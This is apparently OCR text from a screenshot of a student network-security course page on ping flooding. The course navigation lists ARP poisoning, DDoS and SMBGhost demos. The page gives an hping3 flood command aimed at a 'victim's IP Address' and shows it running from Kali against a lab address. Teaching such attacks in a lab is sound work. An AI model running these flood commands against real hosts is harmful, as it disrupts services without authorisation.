 Ping Flood - Network security
FYPJ ARP Poisoning Demo (No A
app.gitbook.com/s/VmvVRGEZ9P1JrJWJD8Sw/layer-3/ping-flood
N
Quick find
^ K
Network security
Unlisted
Edit
Personal
Network security
ARP Poisoning MiTM
MAC Spoofing
Quiz 1
NETWORK LAYER ATTACKS
Smurf DDOS
DoubleDirect
Ping Flood
SYN Flood
Quiz 2
APPLICATION LAYER ATTACKS
SMBGhost exploit
Slowloris DoS
Session Hijacking
Slowloris
Command for 10 pings per second
sudo hping3 -1 --fast (victim's IP Address)
(kali㉿kali)-[~]
$ sudo hping3 --fast 172.20.10.2
[sudo] password for kali:
HPING 172.20.10.2 (eth0 172.20.10.2): NO FLAGS are set, 40 headers + 0 data bytes
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=7.6 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=1 win=0 rtt=10.5 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=2 win=0 rtt=3.9 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=3 win=0 rtt=4.0 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=4 win=0 rtt=7.3 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=5 win=0 rtt=7.9 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=6 win=0 rtt=4.1 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=7 win=0 rtt=4.9 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=8 win=0 rtt=7.7 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=9 win=0 rtt=7.4 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=10 win=0 rtt=17.1 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=11 win=0 rtt=10.9 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=12 win=0 rtt=8.1 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=13 win=0 rtt=6.9 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=14 win=0 rtt=11.7 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=15 win=0 rtt=7.2 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=16 win=0 rtt=7.7 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=17 win=0 rtt=8.4 ms
len=46 ip=172.20.10.2 ttl=64 DF id=0 sport=0 flags=RA seq=18 win=0 rtt=7.2 ms
Type here to search
N
5:36 AM
11/24/2021
2